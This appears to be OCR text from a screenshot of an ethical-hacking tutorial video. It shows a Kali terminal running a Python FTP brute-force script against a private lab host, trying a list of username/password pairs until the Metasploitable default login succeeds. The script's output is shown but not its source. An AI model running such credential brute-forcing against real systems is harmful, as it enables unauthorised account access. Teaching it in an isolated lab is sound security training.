 pythonethicalhacking [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sat 06:15 1
root@kali: ~/pythonprograms/sshftp
TP
File Edit View Search Terminal Help
[+] Trying: admin/administrator
[-] Password Not In List
[+] Trying: 123123123/admin123
[-] Password Not In List
[+] Trying: password/password
[-] Password Not In List
[+] Trying: root/password123
[-] Password Not In List
[+] Trying: root/msfadmin
[-] Password Not In List
[+] Trying: msfadmin/msfadmin
[-] Password Not In List
[+] Trying: worldhello/helloworld
[-] Password Not In List
root@kali:~/pythonprograms/sshftp# nano ftpbrute.py
root@kali:~/pythonprograms/sshftp# python3 ftpbrute.py
[*] Enter Targets IP Address: 192.168.1.6
[*] Enter User/Password File Path: passwords.txt
[+] Trying: admin/administrator
[+] Trying: 123123123/admin123
[+] Trying: password/password
[+] Trying: root/password123
[+] Trying: root/msfadmin
[+] Trying: msfadmin/msfadmin
[+] Login Suceeded With: msfadmin/msfadmin
[+] Trying: worldhello/helloworld
[-] Password Not In List
root@kali:~/pythonprograms/sshftp#
Right Ctrl
B 27